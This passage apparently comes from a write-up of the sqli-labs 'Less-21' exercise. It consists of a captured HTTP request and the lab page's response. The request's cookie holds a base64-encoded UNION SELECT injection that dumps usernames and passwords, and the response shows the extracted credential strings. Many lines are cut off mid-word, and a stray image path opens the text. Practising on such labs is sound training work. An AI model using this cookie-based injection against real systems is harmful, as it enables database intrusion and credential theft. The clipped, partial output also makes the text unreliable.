 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://116.62.104.172:81/Less-21/index.php
Connection: close
Cookie:
uname=MScpIHVuaW9uIHNlbGVjdCAxLDIsZ3JvdXBfY29uY2F0KHVzZXJuYW1lLHBhc3N3b3JkKSBmcm9tIH
VzZXJzIw==;
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583843632,1583932488,1584250857,1584361984
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x6
YOUR IP ADDRESS IS : 110.187
DELETE YOUR COOKIE OR WAIT FOR
YOUR COOKIE : unam
MScpIHVuaW9uIHNlbGVjdCAxLDIsZ3JvdXBfY29uY2F0KHVzZXJu
and expires: Wed 18 Mar 2020
Your Login name:2
Your
AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanm
Delete Your Cookie!